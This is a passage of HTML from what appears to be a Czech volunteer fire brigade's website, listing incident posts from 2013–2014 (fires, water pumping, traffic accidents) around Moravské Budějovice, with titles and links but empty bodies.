				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/18-10-2014-po-vesce-pozar-unimobunek/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/18-10-2014-po-vesce-pozar-unimobunek/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6260" class="article post-6260 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-16-cerpani-vody/" title="Permalink to 14.9.2014 TP Ctidružice 16, čerpání vody" rel="bookmark">14.9.2014 TP Ctidružice 16, čerpání vody</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-16-cerpani-vody/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-16-cerpani-vody/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6258" class="article post-6258 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-110-cerpani-vody/" title="Permalink to 14.9.2014 TP Ctidružice 110, čerpání vody" rel="bookmark">14.9.2014 TP Ctidružice 110, čerpání vody</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-110-cerpani-vody/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-ctidruzice-110-cerpani-vody/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6255" class="article post-6255 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-vesce-cerpani-vody/" title="Permalink to 14.9.2014 TP Vesce 30, čerpání vody" rel="bookmark">14.9.2014 TP Vesce 30, čerpání vody</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-vesce-cerpani-vody/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/14-9-2014-tp-vesce-cerpani-vody/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6253" class="article post-6253 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-moravske-budejovice-safarikov-1313-pozar-krovi/" title="Permalink to 11.9.2014 PO Moravské Budějovice, šafaříkov 1313, požár křoví" rel="bookmark">11.9.2014 PO Moravské Budějovice, šafaříkov 1313, požár křoví</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-moravske-budejovice-safarikov-1313-pozar-krovi/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-moravske-budejovice-safarikov-1313-pozar-krovi/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6251" class="article post-6251 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-bohusice-pozar-rodinneho-domu/" title="Permalink to 11.9.2014 PO Bohušice, požár rodinného domu" rel="bookmark">11.9.2014 PO Bohušice, požár rodinného domu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-bohusice-pozar-rodinneho-domu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/11-9-2014-po-bohusice-pozar-rodinneho-domu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6249" class="article post-6249 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/8-8-2014-dn-blizkovice-dopravni-nehoda-3x-osobni-automobil-bez-zraneni/" title="Permalink to 8.8.2014 DN Blížkovice, dopravní nehoda 3x osobní automobil bez zranění" rel="bookmark">8.8.2014 DN Blížkovice, dopravní nehoda 3x osobní automobil bez zranění</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/8-8-2014-dn-blizkovice-dopravni-nehoda-3x-osobni-automobil-bez-zraneni/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/8-8-2014-dn-blizkovice-dopravni-nehoda-3x-osobni-automobil-bez-zraneni/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6247" class="article post-6247 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/6-8-2014-po-moravske-budejovice-pozar-dopravni-prostredky/" title="Permalink to 6.8.2014 PO Moravské Budějovice, požár dopravní prostředky" rel="bookmark">6.8.2014 PO Moravské Budějovice, požár dopravní prostředky</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/6-8-2014-po-moravske-budejovice-pozar-dopravni-prostredky/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/6-8-2014-po-moravske-budejovice-pozar-dopravni-prostredky/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6245" class="article post-6245 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/19-7-2014-po-jaromerice-nad-rokytnou-pozar-skladky/" title="Permalink to 19.7.2014 PO Jaroměřice nad Rokytnou, požar skládky" rel="bookmark">19.7.2014 PO Jaroměřice nad Rokytnou, požar skládky</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/19-7-2014-po-jaromerice-nad-rokytnou-pozar-skladky/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/19-7-2014-po-jaromerice-nad-rokytnou-pozar-skladky/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6243" class="article post-6243 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/11-7-2014-tp-vesce-procisteni-ucpane-kanalizace/" title="Permalink to 11.7.2014 TP Vesce, pročištění ucpané kanalizace" rel="bookmark">11.7.2014 TP Vesce, pročištění ucpané kanalizace</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/11-7-2014-tp-vesce-procisteni-ucpane-kanalizace/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/11-7-2014-tp-vesce-procisteni-ucpane-kanalizace/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6241" class="article post-6241 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/27-6-2014-po-blizkovice-pozar-lesa-a-louky/" title="Permalink to 27.6.2014 PO Blížkovice, požár lesa a louky" rel="bookmark">27.6.2014 PO Blížkovice, požár lesa a louky</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/27-6-2014-po-blizkovice-pozar-lesa-a-louky/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/27-6-2014-po-blizkovice-pozar-lesa-a-louky/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6239" class="article post-6239 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-moravske-budejovice-chelcickeho-pozar-unimobunek/" title="Permalink to 26.6.2014 PO Moravské Budějovice, chelčického, požár unimobuněk" rel="bookmark">26.6.2014 PO Moravské Budějovice, chelčického, požár unimobuněk</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-moravske-budejovice-chelcickeho-pozar-unimobunek/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-moravske-budejovice-chelcickeho-pozar-unimobunek/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6236" class="article post-6236 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-blanne-pozar-uhli-ve-skladu/" title="Permalink to 26.6.2014 PO Blanné, požár uhlí ve skladu" rel="bookmark">26.6.2014 PO Blanné, požár uhlí ve skladu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-blanne-pozar-uhli-ve-skladu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/26-6-2014-po-blanne-pozar-uhli-ve-skladu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6234" class="article post-6234 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-unl-moravske-budejovice-olejova-skvrna-z-rezacky-cca-300m/" title="Permalink to 14.6.2014 ÚNL Moravské Budějovice, olejová skvrna z řezačky cca 300m" rel="bookmark">14.6.2014 ÚNL Moravské Budějovice, olejová skvrna z řezačky cca 300m</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-unl-moravske-budejovice-olejova-skvrna-z-rezacky-cca-300m/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-unl-moravske-budejovice-olejova-skvrna-z-rezacky-cca-300m/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6230" class="article post-6230 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-pp-moravske-budejovice-plany-poplach-sepnuti-cidla-eps/" title="Permalink to 29.5.2014 PP Moravské Budejovice, planý poplach sepnutí čidla EPS" rel="bookmark">29.5.2014 PP Moravské Budejovice, planý poplach sepnutí čidla EPS</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-pp-moravske-budejovice-plany-poplach-sepnuti-cidla-eps/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/14-6-2014-pp-moravske-budejovice-plany-poplach-sepnuti-cidla-eps/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6228" class="article post-6228 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/26-5-2014-po-jaromerice-nad-rokytnou-pozar-elektroinstalace-v-rd-po-uderu-blesku/" title="Permalink to 26.5.2014 PO Jaroměřice nad Rokytnou, požár elektroinstalace v RD po úderu blesku" rel="bookmark">26.5.2014 PO Jaroměřice nad Rokytnou, požár elektroinstalace v RD po úderu blesku</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/26-5-2014-po-jaromerice-nad-rokytnou-pozar-elektroinstalace-v-rd-po-uderu-blesku/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/26-5-2014-po-jaromerice-nad-rokytnou-pozar-elektroinstalace-v-rd-po-uderu-blesku/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6226" class="article post-6226 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/20-5-2014-tp-domamil-137-procisteni-kanalizace/" title="Permalink to 20.5.2014 TP Domamil 137, pročištění kanalizace" rel="bookmark">20.5.2014 TP Domamil 137, pročištění kanalizace</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/20-5-2014-tp-domamil-137-procisteni-kanalizace/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/20-5-2014-tp-domamil-137-procisteni-kanalizace/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6224" class="article post-6224 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/18-5-2014-po-vicenice-holy-kopec-pozar-unimobunek/" title="Permalink to 18.5.2014 PO Vícenice, Holý Kopec, požár unimobuněk" rel="bookmark">18.5.2014 PO Vícenice, Holý Kopec, požár unimobuněk</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/18-5-2014-po-vicenice-holy-kopec-pozar-unimobunek/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/18-5-2014-po-vicenice-holy-kopec-pozar-unimobunek/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6222" class="article post-6222 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/16-3-2014-tp-blizkovice-374-odstraneni-utrzene-strechy/" title="Permalink to 16.3.2014 TP Blížkovice 374, odstranění utržené střechy" rel="bookmark">16.3.2014 TP Blížkovice 374, odstranění utržené střechy</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/16-3-2014-tp-blizkovice-374-odstraneni-utrzene-strechy/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/16-3-2014-tp-blizkovice-374-odstraneni-utrzene-strechy/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6219" class="article post-6219 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/28-2-2014-po-jaromerice-nad-rokytnou-pozar-rodinneho-domu/" title="Permalink to 28.2.2014 PO Jaroměřice nad Rokytnou, smetanova, požár rodinného domu" rel="bookmark">28.2.2014 PO Jaroměřice nad Rokytnou, smetanova, požár rodinného domu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/28-2-2014-po-jaromerice-nad-rokytnou-pozar-rodinneho-domu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/28-2-2014-po-jaromerice-nad-rokytnou-pozar-rodinneho-domu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6217" class="article post-6217 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/9-2-2014-po-castohostice-pozar-veprinu/" title="Permalink to 9.2.2014 PO Častohostice, požár vepřínu" rel="bookmark">9.2.2014 PO Častohostice, požár vepřínu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/9-2-2014-po-castohostice-pozar-veprinu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/9-2-2014-po-castohostice-pozar-veprinu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6215" class="article post-6215 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/4-2-2014-po-moravske-budejovice-husova-pozar-novinoveho-stanku/" title="Permalink to 4.2.2014 PO Moravské Budějovice, husova, požár novinového stánku" rel="bookmark">4.2.2014 PO Moravské Budějovice, husova, požár novinového stánku</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/4-2-2014-po-moravske-budejovice-husova-pozar-novinoveho-stanku/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/4-2-2014-po-moravske-budejovice-husova-pozar-novinoveho-stanku/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6213" class="article post-6213 post type-post status-publish format-standard hentry category-zasahy-2014">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/17-1-2014-dn-racovice-dopravni-nehoda-autobusu/" title="Permalink to 17.1.2014 DN Rácovice, dopravní nehoda autobusu" rel="bookmark">17.1.2014 DN Rácovice, dopravní nehoda autobusu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2014/" rel="category tag">Zásahy 2014</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/17-1-2014-dn-racovice-dopravni-nehoda-autobusu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/17-1-2014-dn-racovice-dopravni-nehoda-autobusu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6211" class="article post-6211 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/21-12-2013-tp-moravske-budejovice-strom-na-silnici/" title="Permalink to 21.12.2013 TP Moravské Budějovice, strom na silnici" rel="bookmark">21.12.2013 TP Moravské Budějovice, strom na silnici</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/21-12-2013-tp-moravske-budejovice-strom-na-silnici/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/21-12-2013-tp-moravske-budejovice-strom-na-silnici/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6208" class="article post-6208 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/20-12-2013-tp-moravske-budejovice-strom-pres-cestu/" title="Permalink to 20.12.2013 TP Moravské Budějovice, strom přes cestu" rel="bookmark">20.12.2013 TP Moravské Budějovice, strom přes cestu</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
								<div class="article-read-more"><a href="https://www.sdhmb.cz/2015/01/20-12-2013-tp-moravske-budejovice-strom-pres-cestu/">Zobrazit článek</a></div>
				<div class="article-meta-keywords"></div>
				<div class="article-meta-comments"><a href="https://www.sdhmb.cz/2015/01/20-12-2013-tp-moravske-budejovice-strom-pres-cestu/#respond">Comments (0)</a></div>
			</div>
			<div class="article-footer"></div>
		</div>
				<div id="post-6205" class="article post-6205 post type-post status-publish format-standard hentry category-zasahy-2013">
			<div class="article-corps-title">
				<div class="article-top"><a href="#header" class="top-link">TOP</a></div>
				<h2 class="article-title"><a href="https://www.sdhmb.cz/2015/01/22-11-2013-tp-nove-syrovice-spetice-monitoring/" title="Permalink to 22.11.2013 TP Nové Syrovice-Spetice, monitoring" rel="bookmark">22.11.2013 TP Nové Syrovice-Spetice, monitoring</a></h2>
				<div class="article-date"><span class="month">Led</span> <span class="day">19</span></div>
				<div class="article-meta-autor">Vložil: ivoz Kategorie: <a href="https://www.sdhmb.cz/category/zasahy/zasahy-2013/" rel="category tag">Zásahy 2013</a></div>
			</div>
			<div class="article-corps">
				<div class="article-page-contents">
								
				</div>
